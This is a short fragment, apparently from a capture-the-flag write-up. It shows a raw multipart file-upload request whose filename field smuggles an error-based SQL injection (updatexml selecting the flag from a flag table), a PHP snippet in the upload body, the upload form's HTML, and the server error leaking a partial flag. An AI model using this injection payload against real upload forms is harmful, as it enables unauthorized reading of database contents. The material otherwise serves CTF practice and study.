 Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryyRbeYrpe3gPreVuJ
Content-Disposition: form-data; name="upfile"; filename="' AND
updatexml(1,concat(0x26,(select flag from flag),0x26),1) AND
'Quht'='Quht"
Content-Type: ctf
<?=echo 123;?>
------WebKitFormBoundaryyRbeYrpe3gPreVuJ--
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="上传">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file values('36313fa05dfe3dedd05e5090ce261446.' AND
updatexml(1,concat(0x26,(select flag from flag),0x26),1) AND 'Quht'='Quht');<
XPATH syntax error: '&flag{5937a0b90b5966939cccd36929'